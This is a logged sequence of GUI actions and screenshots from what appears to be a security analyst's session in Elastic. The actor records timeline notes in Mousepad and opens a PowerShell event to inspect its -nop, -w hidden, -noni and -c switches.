
scroll(415, 486, "down", 3)

scroll(415, 486, "down", 5)

scroll(407, 482, "up", 2)

scroll(461, 476, "down", 2)

left_click(71, 443)

left_click_drag(69, 450, 115, 448)
key("ctrl+c")

In the Mousepad timeline notes, start a new entry "18:53:30 - " below the 18:52:53 one, and return to Elastic
left_click(446, 43)
left_click(494, 86)

key("ctrl+v")
key("Up")
key("End")
type("-")

left_click(971, 70)

Expand the full command line of the 18:53:30.664 event and examine its PowerShell switches -nop, -w hidden, -noni and -c
left_click(199, 455)

double_click(201, 450)

left_click(530, 436)

left_click_drag(662, 284, 685, 284)

left_click(665, 286)

left_click_drag(661, 284, 745, 286)

left_click_drag(752, 284, 781, 288)

left_click_drag(542, 305, 576, 302)

left_click(548, 301)
